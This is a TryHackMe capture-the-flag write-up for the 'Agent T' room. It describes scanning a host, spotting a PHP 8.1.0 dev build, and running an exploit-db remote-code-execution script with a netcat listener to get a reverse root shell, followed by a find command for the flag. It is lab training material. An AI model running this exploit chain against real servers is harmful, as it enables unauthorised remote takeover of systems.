TryHackMe | Agent T

Scanning && Enumeration
Let’s start with the network scan first.

nmap -sSV --min-rate 1000 -p- -v <ip>
A web application is running on port 80. PHP 8.1.0 dev version. Let’s look at the web interface.

This is the default admin dashboard. I browsed the pages, but i couldn’t find any important clue or information.
It made more sense to find exploits suitable for PHP version.
Exploitation

I found the appropriate exploit in exploit-db, but it didn’t give me tty access, so i decided not to use the other exploit. Of course the choice is yours.

In order to exploit the remote code execution vulnerability, i listened with netcat and gave the necessary addresses and ports to the python script. I finally got the root shell.
python3 rce.py <dst-ip> <src-ip> <src-port>

There is no need for any privilege escalation process and we can find it with the find command since it asks for a flag from us.

find / -name *.txt
It was that simple. Yes, this is very easy when you do the right enumeration and exploitation.